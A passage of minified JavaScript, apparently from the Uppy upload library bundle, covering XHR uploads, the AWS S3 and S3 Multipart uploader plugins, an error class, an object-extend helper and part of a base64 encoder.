r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}var __Provider_95=_$lib_102.Provider,__RequestClient_95=_$lib_102.RequestClient,__Socket_95=_$lib_102.Socket;function buildResponseError(e,t){return t||(t=new Error("Upload error")),"string"==typeof t&&(t=new Error(t)),t instanceof Error||(t=___extends_95(new Error("Upload error"),{data:t})),_$isNetworkError_240(e)?t=new _$NetworkError_215(t,e):(t.request=e,t)}var _$MiniXHRUpload_95=function(){function e(e,t){this.uppy=e,this.opts=___extends_95({validateStatus:function(e,t,r){return e>=200&&e<300}},t),this.requests=t.__queue,this.uploaderEvents=Object.create(null)}var t=e.prototype;return t._getOptions=function(e){var t=this.uppy.getState().xhrUpload,r=___extends_95({},this.opts,{},t||{},{},e.xhrUpload||{},{headers:{}});return ___extends_95(r.headers,this.opts.headers),t&&___extends_95(r.headers,t.headers),e.xhrUpload&&___extends_95(r.headers,e.xhrUpload.headers),r},t.uploadFile=function(e,t,r){var n=this.uppy.getFile(e);if(n.error)throw new Error(n.error);return n.isRemote?this._uploadRemoteFile(n,t,r):this._uploadLocalFile(n,t,r)},t._addMetadata=function(e,t,r){(Array.isArray(r.metaFields)?r.metaFields:Object.keys(t)).forEach(function(r){e.append(r,t[r])})},t._createFormDataUpload=function(e,t){var r=new FormData;this._addMetadata(r,e.meta,t);var n=function(e){return e.data.slice(0,e.data.size,e.meta.type)}(e);return e.name?r.append(t.fieldName,n,e.meta.name):r.append(t.fieldName,n),r},t._createBareUpload=function(e,t){return e.data},t._onFileRemoved=function(e,t){this.uploaderEvents[e].on("file-removed",function(r){e===r.id&&t(r.id)})},t._onRetry=function(e,t){this.uploaderEvents[e].on("upload-retry",function(r){e===r&&t()})},t._onRetryAll=function(e,t){var r=this;this.uploaderEvents[e].on("retry-all",function(n){r.uppy.getFile(e)&&t()})},t._onCancelAll=function(e,t){var r=this;this.uploaderEvents[e].on("cancel-all",function(){r.uppy.getFile(e)&&t()})},t._uploadLocalFile=function(e,t,r){var n=this,i=this._getOptions(e);return this.uppy.log("uploading "+t+" of "+r),new Promise(function(t,r){var o=i.formData?n._createFormDataUpload(e,i):n._createBareUpload(e,i),s=new XMLHttpRequest;n.uploaderEvents[e.id]=new _$EventTracker_213(n.uppy);var a=new _$ProgressTimeout_216(i.timeout,function(){s.abort(),l.done();var t=new Error(n.i18n("timedOut",{seconds:Math.ceil(i.timeout/1e3)}));n.uppy.emit("upload-error",e,t),r(t)}),u=_$cuid_13();s.upload.addEventListener("loadstart",function(e){n.uppy.log("[AwsS3/XHRUpload] "+u+" started")}),s.upload.addEventListener("progress",function(t){n.uppy.log("[AwsS3/XHRUpload] "+u+" progress: "+t.loaded+" / "+t.total),a.progress(),t.lengthComputable&&n.uppy.emit("upload-progress",e,{uploader:n,bytesUploaded:t.loaded,bytesTotal:t.total})}),s.addEventListener("load",function(o){if(n.uppy.log("[AwsS3/XHRUpload] "+u+" finished"),a.done(),l.done(),n.uploaderEvents[e.id]&&(n.uploaderEvents[e.id].remove(),n.uploaderEvents[e.id]=null),i.validateStatus(o.target.status,s.responseText,s)){var c=i.getResponseData(s.responseText,s),p=c[i.responseUrlFieldName],d={status:o.target.status,body:c,uploadURL:p};return n.uppy.emit("upload-success",e,d),p&&n.uppy.log("Download "+e.name+" from "+p),t(e)}var h=i.getResponseData(s.responseText,s),_=buildResponseError(s,i.getResponseError(s.responseText,s)),f={status:o.target.status,body:h};return n.uppy.emit("upload-error",e,_,f),r(_)}),s.addEventListener("error",function(t){n.uppy.log("[AwsS3/XHRUpload] "+u+" errored"),a.done(),l.done(),n.uploaderEvents[e.id]&&(n.uploaderEvents[e.id].remove(),n.uploaderEvents[e.id]=null);var o=buildResponseError(s,i.getResponseError(s.responseText,s));return n.uppy.emit("upload-error",e,o),r(o)}),s.open(i.method.toUpperCase(),i.endpoint,!0),s.withCredentials=i.withCredentials,""!==i.responseType&&(s.responseType=i.responseType),Object.keys(i.headers).forEach(function(e){s.setRequestHeader(e,i.headers[e])});var l=n.requests.run(function(){return s.send(o),function(){a.done(),s.abort()}},{priority:1});n._onFileRemoved(e.id,function(){l.abort(),r(new Error("File removed"))}),n._onCancelAll(e.id,function(){l.abort(),r(new Error("Upload cancelled"))})})},t._uploadRemoteFile=function(e,t,r){var n=this,i=this._getOptions(e);return new Promise(function(t,r){var o={};(Array.isArray(i.metaFields)?i.metaFields:Object.keys(e.meta)).forEach(function(t){o[t]=e.meta[t]}),new(e.remote.providerOptions.provider?__Provider_95:__RequestClient_95)(n.uppy,e.remote.providerOptions).post(e.remote.url,___extends_95({},e.remote.body,{endpoint:i.endpoint,size:e.data.size,fieldname:i.fieldName,metadata:o,httpMethod:i.method,useFormData:i.formData,headers:i.headers})).then(function(o){var s=o.token,a=_$getSocketHost_234(e.remote.companionUrl),u=new __Socket_95({target:a+"/api/"+s,autoOpen:!1});n.uploaderEvents[e.id]=new _$EventTracker_213(n.uppy),n._onFileRemoved(e.id,function(){u.send("pause",{}),l.abort(),t("upload "+e.id+" was removed")}),n._onCancelAll(e.id,function(){u.send("pause",{}),l.abort(),t("upload "+e.id+" was canceled")}),n._onRetry(e.id,function(){u.send("pause",{}),u.send("resume",{})}),n._onRetryAll(e.id,function(){u.send("pause",{}),u.send("resume",{})}),u.on("progress",function(t){return _$emitSocketProgress_221(n,t,e)}),u.on("success",function(r){var o=i.getResponseData(r.response.responseText,r.response),s=o[i.responseUrlFieldName],a={status:r.response.status,body:o,uploadURL:s};return n.uppy.emit("upload-success",e,a),l.done(),n.uploaderEvents[e.id]&&(n.uploaderEvents[e.id].remove(),n.uploaderEvents[e.id]=null),t()}),u.on("error",function(t){var o=t.response,s=o?i.getResponseError(o.responseText,o):___extends_95(new Error(t.error.message),{cause:t.error});n.uppy.emit("upload-error",e,s),l.done(),n.uploaderEvents[e.id]&&(n.uploaderEvents[e.id].remove(),n.uploaderEvents[e.id]=null),r(s)});var l=n.requests.run(function(){return u.open(),e.isPaused&&u.send("pause",{}),function(){return u.close()}})}).catch(function(t){n.uppy.emit("upload-error",e,t),r(t)})})},e}(),_$package_97={version:"1.6.5"},___class_96,___temp_96;function ___assertThisInitialized_96(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function ___extends_96(){return(___extends_96=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}var URL_="function"==typeof URL?URL:_$urlParse_88,__Plugin_96=_$lib_106.Plugin,__RequestClient_96=_$lib_102.RequestClient;function isXml(e,t){var r=t.headers?t.headers["content-type"]:t.getResponseHeader("Content-Type");if(null===r)return!1;var n=r.replace(/;.*$/,"").toLowerCase();if("string"==typeof n){if("application/xml"===n||"text/xml"===n)return!0;if("text/html"===n&&/^<\?xml /.test(e))return!0}return!1}function getXmlValue(e,t){var r=e.indexOf("<"+t+">"),n=e.indexOf("</"+t+">",r);return-1!==r&&-1!==n?e.slice(r+t.length+2,n):""}function assertServerError(e){if(e&&e.error){var t=new Error(e.message);throw ___extends_96(t,e.error),t}return e}var warnedSuccessActionStatus=!1,_$lib_96=(___temp_96=___class_96=function(e){var t,r;function n(t,r){var n;(n=e.call(this,t,r)||this).type="uploader",n.id=n.opts.id||"AwsS3",n.title="AWS S3";var i={timeout:3e4,limit:0,metaFields:[],getUploadParameters:n.getUploadParameters.bind(___assertThisInitialized_96(n))};return n.opts=___extends_96({},i,{},r),n.client=new __RequestClient_96(t,r),n.handleUpload=n.handleUpload.bind(___assertThisInitialized_96(n)),n.requests=new _$RateLimitedQueue_217(n.opts.limit),n}r=e,(t=n).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var i=n.prototype;return i.getUploadParameters=function(e){if(!this.opts.companionUrl)throw new Error("Expected a `companionUrl` option containing a Companion address.");var t=e.meta.name,r=e.meta.type,n={};this.opts.metaFields.forEach(function(t){null!=e.meta[t]&&(n[t]=e.meta[t].toString())});var i=_$queryStringify_55({filename:t,type:r,metadata:n});return this.client.get("s3/params?"+i).then(assertServerError)},i.validateParameters=function(e,t){if("object"!=typeof t||!t||"string"!=typeof t.url||"object"!=typeof t.fields&&null!=t.fields||null!=t.method&&!/^(put|post)$/i.test(t.method)){var r=new TypeError("AwsS3: got incorrect result from 'getUploadParameters()' for file '"+e.name+"', expected an object '{ url, method, fields, headers }'.\nSee https://uppy.io/docs/aws-s3/#getUploadParameters-file for more on the expected format.");throw console.error(r),r}},i.handleUpload=function(e){var t=this,r=Object.create(null);function n(e){var t=e.id;_$hasProperty_237(r,t)&&r[t].abort()}this.uppy.on("file-removed",n),e.forEach(function(e){var r=t.uppy.getFile(e);t.uppy.emit("upload-started",r)});var i=this.requests.wrapPromiseFunction(function(e){return t.opts.getUploadParameters(e)}),o=e.length;return _$settle_246(e.map(function(e,n){return r[e]=i(t.uppy.getFile(e)),r[e].then(function(i){delete r[e];var s=t.uppy.getFile(e);t.validateParameters(s,i);var a=i.method,u=void 0===a?"post":a,l=i.url,c=i.fields,p=i.headers,d={method:u,formData:"post"===u.toLowerCase(),endpoint:l,metaFields:c?Object.keys(c):[]};return p&&(d.headers=p),t.uppy.setFileState(s.id,{meta:___extends_96({},s.meta,{},c),xhrUpload:d}),t._uploader.uploadFile(s.id,n,o)}).catch(function(n){delete r[e];var i=t.uppy.getFile(e);t.uppy.emit("upload-error",i,n)})})).then(function(e){return t.uppy.off("file-removed",n),e})},i.install=function(){var e=this.uppy;this.uppy.addUploader(this.handleUpload);var t={fieldName:"file",responseUrlFieldName:"location",timeout:this.opts.timeout,__queue:this.requests,responseType:"text",getResponseData:this.opts.getResponseData||function(t,r){var n,i;return isXml(t,r)?{location:(n=r.responseURL,i=getXmlValue(t,"Location"),n?new URL_(i,n).toString():new URL_(i).toString()),bucket:getXmlValue(t,"Bucket"),key:getXmlValue(t,"Key"),etag:getXmlValue(t,"ETag")}:"POST"===this.method.toUpperCase()?(warnedSuccessActionStatus||(e.log("[AwsS3] No response data found, make sure to set the success_action_status AWS SDK option to 201. See https://uppy.io/docs/aws-s3/#POST-Uploads","warning"),warnedSuccessActionStatus=!0),{location:null}):r.responseURL?{location:r.responseURL.replace(/\?.*$/,"")}:{location:null}},getResponseError:function(e,t){if(isXml(e,t)){var r=getXmlValue(e,"Message");return new Error(r)}}};this._uploader=new _$MiniXHRUpload_95(this.uppy,t),this._uploader.i18n=this.uppy.i18n},i.uninstall=function(){this.uppy.removePreProcessor(this.handleUpload)},n}(__Plugin_96),___class_96.VERSION=_$package_97.version,___temp_96);function ___extends_92(){return(___extends_92=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}var defaultOptions={limit:1,getChunkSize:function(e){return Math.ceil(e.size/1e4)},onStart:function(){},onProgress:function(){},onPartComplete:function(){},onSuccess:function(){},onError:function(e){throw e}};function remove(e,t){var r=e.indexOf(t);-1!==r&&e.splice(r,1)}var MultipartUploader=function(){function e(e,t){this.options=___extends_92({},defaultOptions,{},t),this.options.getChunkSize||(this.options.getChunkSize=defaultOptions.getChunkSize),this.file=e,this.key=this.options.key||null,this.uploadId=this.options.uploadId||null,this.parts=this.options.parts||[],this.createdPromise=Promise.reject(),this.isPaused=!1,this.chunks=null,this.chunkState=null,this.uploading=[],this._initChunks(),this.createdPromise.catch(function(){})}var t=e.prototype;return t._initChunks=function(){for(var e=[],t=this.options.getChunkSize(this.file),r=Math.max(5242880,Math.ceil(this.file.size/1e4)),n=Math.max(t,r),i=0;i<this.file.size;i+=n){var o=Math.min(this.file.size,i+n);e.push(this.file.slice(i,o))}this.chunks=e,this.chunkState=e.map(function(){return{uploaded:0,busy:!1,done:!1}})},t._createUpload=function(){var e=this;return this.createdPromise=Promise.resolve().then(function(){return e.options.createMultipartUpload()}),this.createdPromise.then(function(t){if("object"!=typeof t||!t||"string"!=typeof t.uploadId||"string"!=typeof t.key)throw new TypeError("AwsS3/Multipart: Got incorrect result from `createMultipartUpload()`, expected an object `{ uploadId, key }`.");e.key=t.key,e.uploadId=t.uploadId,e.options.onStart(t),e._uploadParts()}).catch(function(t){e._onError(t)})},t._resumeUpload=function(){var e=this;return Promise.resolve().then(function(){return e.options.listParts({uploadId:e.uploadId,key:e.key})}).then(function(t){t.forEach(function(t){var r=t.PartNumber-1;e.chunkState[r]={uploaded:t.Size,etag:t.ETag,done:!0},e.parts.some(function(e){return e.PartNumber===t.PartNumber})||e.parts.push({PartNumber:t.PartNumber,ETag:t.ETag})}),e._uploadParts()}).catch(function(t){e._onError(t)})},t._uploadParts=function(){var e=this;if(!this.isPaused){var t=this.options.limit-this.uploading.length;if(0!==t)if(this.chunkState.every(function(e){return e.done}))this._completeUpload();else{for(var r=[],n=0;n<this.chunkState.length;n++){var i=this.chunkState[n];if(!i.done&&!i.busy&&(r.push(n),r.length>=t))break}r.forEach(function(t){e._uploadPart(t)})}}},t._uploadPart=function(e){var t=this,r=this.chunks[e];return this.chunkState[e].busy=!0,Promise.resolve().then(function(){return t.options.prepareUploadPart({key:t.key,uploadId:t.uploadId,body:r,number:e+1})}).then(function(e){if("object"!=typeof e||!e||"string"!=typeof e.url)throw new TypeError("AwsS3/Multipart: Got incorrect result from `prepareUploadPart()`, expected an object `{ url }`.");return e}).then(function(r){var n=r.url,i=r.headers;t._uploadPartBytes(e,n,i)},function(e){t._onError(e)})},t._onPartProgress=function(e,t,r){this.chunkState[e].uploaded=t;var n=this.chunkState.reduce(function(e,t){return e+t.uploaded},0);this.options.onProgress(n,this.file.size)},t._onPartComplete=function(e,t){this.chunkState[e].etag=t,this.chunkState[e].done=!0;var r={PartNumber:e+1,ETag:t};this.parts.push(r),this.options.onPartComplete(r),this._uploadParts()},t._uploadPartBytes=function(e,t,r){var n=this,i=this.chunks[e],o=new XMLHttpRequest;o.open("PUT",t,!0),r&&Object.keys(r).map(function(e){o.setRequestHeader(e,r[e])}),o.responseType="text",this.uploading.push(o),o.upload.addEventListener("progress",function(t){t.lengthComputable&&n._onPartProgress(e,t.loaded,t.total)}),o.addEventListener("abort",function(t){remove(n.uploading,t.target),n.chunkState[e].busy=!1}),o.addEventListener("load",function(t){if(remove(n.uploading,t.target),n.chunkState[e].busy=!1,t.target.status<200||t.target.status>=300)n._onError(new Error("Non 2xx"));else{n._onPartProgress(e,i.size,i.size);var r=t.target.getResponseHeader("ETag");null!==r?n._onPartComplete(e,r):n._onError(new Error("AwsS3/Multipart: Could not read the ETag header. This likely means CORS is not configured correctly on the S3 Bucket. Seee https://uppy.io/docs/aws-s3-multipart#S3-Bucket-Configuration for instructions."))}}),o.addEventListener("error",function(t){remove(n.uploading,t.target),n.chunkState[e].busy=!1;var r=new Error("Unknown error");r.source=t.target,n._onError(r)}),o.send(i)},t._completeUpload=function(){var e=this;return this.parts.sort(function(e,t){return e.PartNumber-t.PartNumber}),Promise.resolve().then(function(){return e.options.completeMultipartUpload({key:e.key,uploadId:e.uploadId,parts:e.parts})}).then(function(t){e.options.onSuccess(t)},function(t){e._onError(t)})},t._abortUpload=function(){var e=this;this.uploading.slice().forEach(function(e){e.abort()}),this.createdPromise.then(function(){e.options.abortMultipartUpload({key:e.key,uploadId:e.uploadId})},function(){}),this.uploading=[]},t._onError=function(e){this.options.onError(e)},t.start=function(){this.isPaused=!1,this.uploadId?this._resumeUpload():this._createUpload()},t.pause=function(){this.uploading.slice().forEach(function(e){e.abort()}),this.isPaused=!0},t.abort=function(e){if(void 0===e&&(e={}),!e.really)return this.pause();this._abortUpload()},e}(),_$MultipartUploader_92=MultipartUploader,_$package_94={version:"1.7.0"},___class_93,___temp_93;function ___assertThisInitialized_93(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function ___extends_93(){return(___extends_93=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}var __Plugin_93=_$lib_106.Plugin,__Socket_93=_$lib_102.Socket,__Provider_93=_$lib_102.Provider,__RequestClient_93=_$lib_102.RequestClient;function __assertServerError_93(e){if(e&&e.error){var t=new Error(e.message);throw ___extends_93(t,e.error),t}return e}var _$lib_93=(___temp_93=___class_93=function(e){var t,r;function n(t,r){var n;(n=e.call(this,t,r)||this).type="uploader",n.id=n.opts.id||"AwsS3Multipart",n.title="AWS S3 Multipart",n.client=new __RequestClient_93(t,r);var i={timeout:3e4,limit:0,createMultipartUpload:n.createMultipartUpload.bind(___assertThisInitialized_93(n)),listParts:n.listParts.bind(___assertThisInitialized_93(n)),prepareUploadPart:n.prepareUploadPart.bind(___assertThisInitialized_93(n)),abortMultipartUpload:n.abortMultipartUpload.bind(___assertThisInitialized_93(n)),completeMultipartUpload:n.completeMultipartUpload.bind(___assertThisInitialized_93(n))};return n.opts=___extends_93({},i,{},r),n.upload=n.upload.bind(___assertThisInitialized_93(n)),n.requests=new _$RateLimitedQueue_217(n.opts.limit),n.uploaders=Object.create(null),n.uploaderEvents=Object.create(null),n.uploaderSockets=Object.create(null),n}r=e,(t=n).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var i=n.prototype;return i.resetUploaderReferences=function(e,t){void 0===t&&(t={}),this.uploaders[e]&&(this.uploaders[e].abort({really:t.abort||!1}),this.uploaders[e]=null),this.uploaderEvents[e]&&(this.uploaderEvents[e].remove(),this.uploaderEvents[e]=null),this.uploaderSockets[e]&&(this.uploaderSockets[e].close(),this.uploaderSockets[e]=null)},i.assertHost=function(){if(!this.opts.companionUrl)throw new Error("Expected a `companionUrl` option containing a Companion address.")},i.createMultipartUpload=function(e){this.assertHost();var t={};return Object.keys(e.meta).map(function(r){null!=e.meta[r]&&(t[r]=e.meta[r].toString())}),this.client.post("s3/multipart",{filename:e.name,type:e.type,metadata:t}).then(__assertServerError_93)},i.listParts=function(e,t){var r=t.key,n=t.uploadId;this.assertHost();var i=encodeURIComponent(r);return this.client.get("s3/multipart/"+n+"?key="+i).then(__assertServerError_93)},i.prepareUploadPart=function(e,t){var r=t.key,n=t.uploadId,i=t.number;this.assertHost();var o=encodeURIComponent(r);return this.client.get("s3/multipart/"+n+"/"+i+"?key="+o).then(__assertServerError_93)},i.completeMultipartUpload=function(e,t){var r=t.key,n=t.uploadId,i=t.parts;this.assertHost();var o=encodeURIComponent(r),s=encodeURIComponent(n);return this.client.post("s3/multipart/"+s+"/complete?key="+o,{parts:i}).then(__assertServerError_93)},i.abortMultipartUpload=function(e,t){var r=t.key,n=t.uploadId;this.assertHost();var i=encodeURIComponent(r),o=encodeURIComponent(n);return this.client.delete("s3/multipart/"+o+"?key="+i).then(__assertServerError_93)},i.uploadFile=function(e){var t=this;return new Promise(function(r,n){var i=new _$MultipartUploader_92(e.data,___extends_93({createMultipartUpload:t.opts.createMultipartUpload.bind(t,e),listParts:t.opts.listParts.bind(t,e),prepareUploadPart:t.opts.prepareUploadPart.bind(t,e),completeMultipartUpload:t.opts.completeMultipartUpload.bind(t,e),abortMultipartUpload:t.opts.abortMultipartUpload.bind(t,e),getChunkSize:t.opts.getChunkSize?t.opts.getChunkSize.bind(t):null,onStart:function(r){var n=t.uppy.getFile(e.id);t.uppy.setFileState(e.id,{s3Multipart:___extends_93({},n.s3Multipart,{key:r.key,uploadId:r.uploadId,parts:[]})})},onProgress:function(r,n){t.uppy.emit("upload-progress",e,{uploader:t,bytesUploaded:r,bytesTotal:n})},onError:function(r){t.uppy.log(r),t.uppy.emit("upload-error",e,r),o.done(),t.resetUploaderReferences(e.id),n(r)},onSuccess:function(n){var s={uploadURL:n.location};o.done(),t.resetUploaderReferences(e.id),t.uppy.emit("upload-success",e,s),n.location&&t.uppy.log("Download "+i.file.name+" from "+n.location),r(i)},onPartComplete:function(r){var n=t.uppy.getFile(e.id);n&&(t.uppy.setFileState(e.id,{s3Multipart:___extends_93({},n.s3Multipart,{parts:[].concat(n.s3Multipart.parts,[r])})}),t.uppy.emit("s3-multipart:part-uploaded",n,r))},limit:t.opts.limit||5},e.s3Multipart));t.uploaders[e.id]=i,t.uploaderEvents[e.id]=new _$EventTracker_213(t.uppy);var o=t.requests.run(function(){return e.isPaused||i.start(),function(){}});t.onFileRemove(e.id,function(n){o.abort(),t.resetUploaderReferences(e.id,{abort:!0}),r("upload "+n.id+" was removed")}),t.onCancelAll(e.id,function(){o.abort(),t.resetUploaderReferences(e.id,{abort:!0}),r("upload "+e.id+" was canceled")}),t.onFilePause(e.id,function(e){e?(o.abort(),i.pause()):(o.abort(),o=t.requests.run(function(){return i.start(),function(){}}))}),t.onPauseAll(e.id,function(){o.abort(),i.pause()}),t.onResumeAll(e.id,function(){o.abort(),e.error&&i.abort(),o=t.requests.run(function(){return i.start(),function(){}})}),e.isRestored||t.uppy.emit("upload-started",e,i)})},i.uploadRemote=function(e){var t=this;return this.resetUploaderReferences(e.id),this.uppy.emit("upload-started",e),e.serverToken?this.connectToServerSocket(e):new Promise(function(r,n){new(e.remote.providerOptions.provider?__Provider_93:__RequestClient_93)(t.uppy,e.remote.providerOptions).post(e.remote.url,___extends_93({},e.remote.body,{protocol:"s3-multipart",size:e.data.size,metadata:e.meta})).then(function(r){return t.uppy.setFileState(e.id,{serverToken:r.token}),e=t.uppy.getFile(e.id)}).then(function(e){return t.connectToServerSocket(e)}).then(function(){r()}).catch(function(r){t.uppy.emit("upload-error",e,r),n(r)})})},i.connectToServerSocket=function(e){var t=this;return new Promise(function(r,n){var i=e.serverToken,o=_$getSocketHost_234(e.remote.companionUrl),s=new __Socket_93({target:o+"/api/"+i,autoOpen:!1});t.uploaderSockets[e.id]=s,t.uploaderEvents[e.id]=new _$EventTracker_213(t.uppy),t.onFileRemove(e.id,function(n){a.abort(),s.send("pause",{}),t.resetUploaderReferences(e.id,{abort:!0}),r("upload "+e.id+" was removed")}),t.onFilePause(e.id,function(e){e?(a.abort(),s.send("pause",{})):(a.abort(),a=t.requests.run(function(){return s.send("resume",{}),function(){}}))}),t.onPauseAll(e.id,function(){a.abort(),s.send("pause",{})}),t.onCancelAll(e.id,function(){a.abort(),s.send("pause",{}),t.resetUploaderReferences(e.id),r("upload "+e.id+" was canceled")}),t.onResumeAll(e.id,function(){a.abort(),e.error&&s.send("pause",{}),a=t.requests.run(function(){s.send("resume",{})})}),t.onRetry(e.id,function(){s.isOpen&&(s.send("pause",{}),s.send("resume",{}))}),t.onRetryAll(e.id,function(){s.isOpen&&(s.send("pause",{}),s.send("resume",{}))}),s.on("progress",function(r){return _$emitSocketProgress_221(t,r,e)}),s.on("error",function(r){t.uppy.emit("upload-error",e,new Error(r.error)),t.resetUploaderReferences(e.id),a.done(),n(new Error(r.error))}),s.on("success",function(n){var i={uploadURL:n.url};t.uppy.emit("upload-success",e,i),t.resetUploaderReferences(e.id),a.done(),r()});var a=t.requests.run(function(){return s.open(),e.isPaused&&s.send("pause",{}),function(){}})})},i.upload=function(e){var t=this;if(0===e.length)return Promise.resolve();var r=e.map(function(e){var r=t.uppy.getFile(e);return r.isRemote?t.uploadRemote(r):t.uploadFile(r)});return Promise.all(r)},i.onFileRemove=function(e,t){this.uploaderEvents[e].on("file-removed",function(r){e===r.id&&t(r.id)})},i.onFilePause=function(e,t){this.uploaderEvents[e].on("upload-pause",function(r,n){e===r&&t(n)})},i.onRetry=function(e,t){this.uploaderEvents[e].on("upload-retry",function(r){e===r&&t()})},i.onRetryAll=function(e,t){var r=this;this.uploaderEvents[e].on("retry-all",function(n){r.uppy.getFile(e)&&t()})},i.onPauseAll=function(e,t){var r=this;this.uploaderEvents[e].on("pause-all",function(){r.uppy.getFile(e)&&t()})},i.onCancelAll=function(e,t){var r=this;this.uploaderEvents[e].on("cancel-all",function(){r.uppy.getFile(e)&&t()})},i.onResumeAll=function(e,t){var r=this;this.uploaderEvents[e].on("resume-all",function(){r.uppy.getFile(e)&&t()})},i.install=function(){var e=this.uppy.getState().capabilities;this.uppy.setState({capabilities:___extends_93({},e,{resumableUploads:!0})}),this.uppy.addUploader(this.upload)},i.uninstall=function(){var e=this.uppy.getState().capabilities;this.uppy.setState({capabilities:___extends_93({},e,{resumableUploads:!1})}),this.uppy.removeUploader(this.upload)},n}(__Plugin_93),___class_93.VERSION=_$package_94.version,___temp_93),_$error_85={};Object.defineProperty(_$error_85,"__esModule",{value:!0});var DetailedError=function(e){function t(e){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;!function(e,r){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this);var i=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e.message));i.originalRequest=n,i.causingError=r;var o=e.message;return null!=r&&(o+=", caused by "+r.toString()),null!=n&&(o+=", originated from request (response code: "+n.status+", response text: "+n.responseText+")"),i.message=o,i}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,Error),t}();_$error_85.default=DetailedError;var hasOwn=Object.prototype.hasOwnProperty,toStr=Object.prototype.toString,defineProperty=Object.defineProperty,gOPD=Object.getOwnPropertyDescriptor,isArray=function(e){return"function"==typeof Array.isArray?Array.isArray(e):"[object Array]"===toStr.call(e)},isPlainObject=function(e){if(!e||"[object Object]"!==toStr.call(e))return!1;var t,r=hasOwn.call(e,"constructor"),n=e.constructor&&e.constructor.prototype&&hasOwn.call(e.constructor.prototype,"isPrototypeOf");if(e.constructor&&!r&&!n)return!1;for(t in e);return void 0===t||hasOwn.call(e,t)},setProperty=function(e,t){defineProperty&&"__proto__"===t.name?defineProperty(e,t.name,{enumerable:!0,configurable:!0,value:t.newValue,writable:!0}):e[t.name]=t.newValue},getProperty=function(e,t){if("__proto__"===t){if(!hasOwn.call(e,t))return;if(gOPD)return gOPD(e,t).value}return e[t]},_$extend_35=function e(){var t,r,n,i,o,s,a=arguments[0],u=1,l=arguments.length,c=!1;for("boolean"==typeof a&&(c=a,a=arguments[1]||{},u=2),(null==a||"object"!=typeof a&&"function"!=typeof a)&&(a={});u<l;++u)if(null!=(t=arguments[u]))for(r in t)n=getProperty(a,r),a!==(i=getProperty(t,r))&&(c&&i&&(isPlainObject(i)||(o=isArray(i)))?(o?(o=!1,s=n&&isArray(n)?n:[]):s=n&&isPlainObject(n)?n:{},setProperty(a,{name:r,newValue:e(c,s,i)})):void 0!==i&&setProperty(a,{name:r,newValue:i}));return a},_$base64_43={exports:{}};(function(global){!function(e,t){"object"==typeof _$base64_43.exports?_$base64_43.exports=t(e):"function"==typeof define&&define.amd?define(t):t(e)}("undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==global?global:this,function(global){"use strict";global=global||{};var _Base64=global.Base64,version="2.5.2",buffer;if(_$base64_43.exports)try{buffer=eval("require('buffer').Buffer")}catch(err){buffer=void 0}var b64chars="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",b64tab=function(e){for(var t={},r=0,n=e.length;r<n;r++)t[e.charAt(r)]=r;return t}(b64chars),fromCharCode=String.fromCharCode,cb_utob=function(e){if(e.length<2)return(t=e.charCodeAt(0))<128?e:t<2048?fromCharCode(192|t>>>6)+fromCharCode(128|63&t):fromCharCode(224|t>>>12&15)+fromCharCode(128|t>>>6&63)+fromCharCode(128|63&t);var t=65536+1024*(e.charCodeAt(0)-55296)+(e.charCodeAt(1)-56320);return fromCharCode(240|t>>>18&7)+fromCharCode(128|t>>>12&63)+fromCharCode(128|t>>>6&63)+fromCharCode(128|63&t)},re_utob=/[\uD800-\uDBFF][\uDC00-\uDFFFF]|[^\x00-\x7F]/g,utob=function(e){return e.replace(re_utob,cb_utob)},cb_encode=function(e){var t=[0,2,1][e.length%3],r=e.charCodeAt(0)<<16|(e.length>1?e.charCodeAt(1):0)<<8|(e.length>2?e.charCodeAt(2):0);return[b64chars.charAt(r>>>18),b64chars.charAt(r>>>12&63),t>=2?"=":b64chars.charAt(r>>>6&63),t>=1?"=":b64chars.charAt(63&r)].join("")},btoa=global.btoa?function(e){return global.btoa(e)}:function(e){return e.replace(/[\s\S]{1,3}/g,cb_encode)},_encode=function(e){return"[object Uint8Array]"===Object.prototype.toString.call(e)?e.toString("base64"):btoa(utob(String(e)))},encode=function(e,t){return t?_encode(String(e)).replace(/[+\/]/g,function(e){return"+"==e?"-":"_"}).replace(/=/g,""):_encode(e)},encodeURI=function(e){return encode(e,!0)},re_btou=/[\xC0-\xDF][\x80-\xBF]|[\xE0-\xEF][\x80-\xBF]{2}|[\xF0-\xF7][\x80-\xBF]{3}/g,cb_btou=function(e){switch(e.length){case 4:var t=((7&e.charCodeAt(0))<<18|(63&e.charCodeAt(1))<<12|(63&e.charCodeAt(2))<<6|63&e.charCodeAt(3))-65536;return fromCharCode(55296+(t>>>10))+fromCharCode(56320+(1023&t));case 3:return fromCharCode((15&e.charCodeAt(0))<<12|(63&e.charCodeAt(1))<<6|63&e.charCodeAt(2));default:return fromCharCode((31&e.charCodeAt(0))<<6|63&e.charCodeAt(1))}},btou=function(e){return e.replace(re_btou,cb_btou)},cb_decode=function(e){var 